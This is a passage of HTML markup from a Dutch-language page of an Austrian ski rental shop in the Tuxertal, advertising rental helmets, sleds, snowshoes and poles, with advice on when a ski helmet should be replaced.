t_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69f75583 animated-slow elementor-invisible" data-id="69f75583" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1000}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb54dfb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="fb54dfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xxl">Helmen, tobogans &amp; meer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2a617d6b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2a617d6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">al het andere dat je nodig hebt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-398c6d0 elementor-widget elementor-widget-spacer" data-id="398c6d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-534dd644 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="534dd644" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b5a84b7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e1371a" data-id="68e1371a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-761d9793 elementor-widget elementor-widget-heading" data-id="761d9793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">alles wat sport nenner geeft, of niet</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d32e2dd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1d32e2dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xxl">helmen, tobogans &amp; meer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-28cfd7d6 elementor-widget elementor-widget-heading" data-id="28cfd7d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-small">Naast skiën en snowboarden heeft het Tuxertal veel te bieden. Ben je thuis iets vergeten of wil je op een andere manier je winterpret de vrije loop laten? In dat geval verhuren we ook helmen, sleeën, sneeuwschoenen &amp; skistokken. </h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e382527 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e382527" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d17ff28&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a985733" data-id="5a985733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f0112 elementor-widget elementor-widget-text-editor" data-id="55f0112" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ben je je helm thuis vergeten of zijn je skistokken gebroken op vakantie? Geen probleem! In de Sport Nenner verhuurshop hebben we helmen van hoge kwaliteit met MIPS-systeem en stokken voor de duur van je vakantie.</p>
<p>Als je op zoek bent naar afwisseling tijdens je skivakantie of de dag op een rustigere manier wilt doorbrengen, dan hebben we ook hier een oplossing: Idyllische sneeuwschoenwandelingen. Of heb je liever iets spannenders? Dan raden we je een huttenwandeling met het gezin of met z'n tweeën aan - daarna gaat het bergafwaarts op een slee. Het maakt niet uit wat je wilt - de sneeuw in het Tuxertal houdt al je opties open!</p>
<p>Onze tip buiten de piste:<a href="/nl/langlaufen/"> Langlaufen</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-592aedb1 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="592aedb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sportnenner.at/nl/skiverleih/verleih/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-skiing-nordic" data-wg-notranslate=""></i>			</span>
									<span class="elementor-button-text">Reserve-uitrusting</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-657f1d94" data-id="657f1d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3888e5ce elementor-widget elementor-widget-image" data-id="3888e5ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-large size-large wp-image-4289">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg.webp 1024w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-300x158.jpg.webp 300w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-768x406.jpg.webp 768w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-1536x811.jpg.webp 1536w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-2048x1082.jpg.webp 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img fetchpriority="high" decoding="async" width="1024" height="541" src="https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg" alt="Skiverhuur Hintertux/Tux - Hintertuxer gletsjer" srcset="https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg 1024w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-300x158.jpg 300w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-768x406.jpg 768w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-1536x811.jpg 1536w, https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-2048x1082.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c5997e2 elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c5997e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-info" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Is mijn skihelm nog OK?						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						De skihelm maakt deel uit van je persoonlijke beschermingsmiddelen, waarvan je de voordelen pas echt merkt in noodgevallen. Bescherm dus wat belangrijk is! <b>Als je skihelm plakkerig aanvoelt, komt dat meestal niet door de zonnecrème.</b> Het plastic van je helm veroudert ook als je hem niet gebruikt en geeft tegelijkertijd aan wanneer je helm niet meer in goede staat is. Ga dus op zoek naar vervanging als het plakt. Er kunnen ook <b>microscheurtjes</b> ontstaan in de helm na een grote botsing - dit betekent dat de helm niet meer goed beschermt en ook vervangen moet worden.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b76d98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b76d98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;30ab224&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5aaad2a" data-id="5aaad2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e99d4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e99d4d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25b0668&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fdf86dd" data-id="fdf86dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-211a8ef elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="211a8ef" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-snowflake" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sneeuwschoenen						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Of je nu naar een bergweide gaat of door het bos, met de Sport Nenner sneeuwschoenen kun je de diepe sneeuw met vlag en wimpel bedwingen.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f009ce6" data-id="f009ce6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebc4a0c elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ebc4a0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-heart" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Helmen 						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Alpineskiën zonder hoofdpijn: De Sport Nenner hebben het MIPS-systeem voor meer veiligheid tijdens het skiën. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d759b93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d759b93" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;33d5cf4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab5e498" data-id="ab5e498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-799e620 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="799e620" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-sleigh" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Rodel						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Idyllische huttentochten in de winter zijn nog leuker met snelle rodelbanen naar beneden in de vallei (de lokale bevolking rijdt met helmen!).					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b50b29" data-id="9b50b29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea55d1 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6ea55d1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Skistokken 						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Je eigen skistokken zijn kapot of liggen alleen thuis: skistokken kunnen ook gehuurd worden (borg in contanten vereist)					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-824cbc6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="824cbc6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;566d8ca&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-121bcb2" data-id="121bcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95ac1c0 elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="95ac1c0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-info" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Wat we niet uitlenen en waarom						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						<b>Skibril: </b>Er hoopt zich veel zweet op tijdens het dragen - hygiënisch desinfecteren is erg moeilijk zonder de skibril te beschadigen, maar is absoluut noodzakelijk om gevoelige ogen te beschermen. Skibrillen zijn daarom niet geschikt voor verhuur. <br/><b>Handschoenen: </b>net als bij skibrillen hoopt zich hier veel zweet op. Je krijgt graag je handen in je gezicht - daarom is 100% desinfectie hier noodzakelijk, maar niet haalbaar.<br/><b>Lawinepiepers & lawinerugzak:</b> <a class="linkwhite" href="/nl/tourenski/#lvsinfo">meer informatie hier</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ea693a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea693a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;59f7782&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a63c0a8" data-id="1a63c0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c452d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c452d4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1bd668f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
